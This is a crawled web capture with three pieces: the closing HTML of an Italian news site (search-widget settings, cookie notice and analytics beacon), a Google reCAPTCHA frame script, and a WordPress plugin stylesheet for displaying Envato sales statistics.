                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#2dacdd","arrow_color":"#2dacdd","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#2dacdd","btn_bg_h":"#2dacdd","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#2dacdd","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                    
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
  </script> 
  <script>

  var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];
  </script>
  <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(103,162,229,1);">
    <div class="cookie-notice-container" style="color: #fff">
      <span id="cn-notice-text" class="cn-text-container">Privacy e cookie: Questo sito utilizza cookie e servizi di terze parti. Continuando a utilizzare questo sito web, si accetta l’utilizzo dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"677b5804ee5f4b61a2d6ebdf3b1ff436","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NfuKfLOs23sP3cN1icAY8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767577504151');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oranotizie.com/wp-content/plugins/nd-stats-for-envato-sales-by-item/css/style.css?ver=6.6.1
body_size: 173
content:
/* -----------------START STYLE FOR SHORTCODE [nd_esbi_insert_sales] ----------------- */

/*div content of input and debug results description*/
.nd_esbi_sales_result_container { position: relative; }

/*div on load results*/
.nd_esbi_sales_preloader_ajax { width: 100%; height: 100%; position: absolute; background: rgba(255,255,255,0.8); cursor: progress; }

/*input button class*/
.nd_esbi_btn_insert_sales {  }

/*div content of debug results*/
.nd_esbi_sales_result {  }

/* -----------------START STYLE FOR SHORTCODE [nd_esbi_item_sales] ----------------- */


/*div content of select chart and table*/
.nd_esbi_item_sales { position: relative; }

/*div on load results*/
.nd_esbi_preloader_ajax { width: 100%; height: 100%; position: absolute; background: rgba(255,255,255,0.8); cursor: progress; }

/*div content of chart and table*/
.nd_esbi_ajax_result { }

/*start style for select*/
.nd_esbi_div_select_container {  }
.nd_esbi_select {  }
.nd_esbi_label { margin-right: 10px; }
.nd_esbi_div_select_months { display: inline-block; float: right; margin-right: 20px; }
.nd_esbi_div_select_years { display: inline-block; float: right; }
.nd_esbi_div_select_ids { display: inline-block; float: left; }
/*end*/

/*chart*/
.nd_esbi_chart { margin: 20px 0px; float: left; }

/*canvas*/
.nd_esbi_chart canvas { }

/*start table style*/
.nd_esbi_table {  }
.nd_esbi_table_id {  } .nd_esbi_table_id_value {  } .nd_esbi_table_id_value span {  }
.nd_esbi_table_date { width: 25%; } .nd_esbi_table_date_value {  } .nd_esbi_table_date_value span {  }
.nd_esbi_table_item_id {  } .nd_esbi_table_item_id_value {  } .nd_esbi_table_item_id_value span {  }
.nd_esbi_table_name { width: 25%; } .nd_esbi_table_name_value { } .nd_esbi_table_name_value span { }
.nd_esbi_table_sale {  } .nd_esbi_table_sale_value {  } .nd_esbi_table_sale_value span {  }
.nd_esbi_table_price {  } .nd_esbi_table_price_value {  } .nd_esbi_table_price_value span {  }
.nd_esbi_table_last_24_h { width: 10%; } .nd_esbi_table_last_24_h_value { } .nd_esbi_table_last_24_h_value span { }
.nd_esbi_table_last_7_d { width: 10%; } .nd_esbi_table_last_7_d_value { } .nd_esbi_table_last_7_d_value span { }
.nd_esbi_table_last_30_d { width: 10%; } .nd_esbi_table_last_30_d_value { } .nd_esbi_table_last_30_d_value span { }
.nd_esbi_table_last_call { width: 10%; } .nd_esbi_table_last_call_value { } .nd_esbi_table_last_call_value span { }
/*end*/

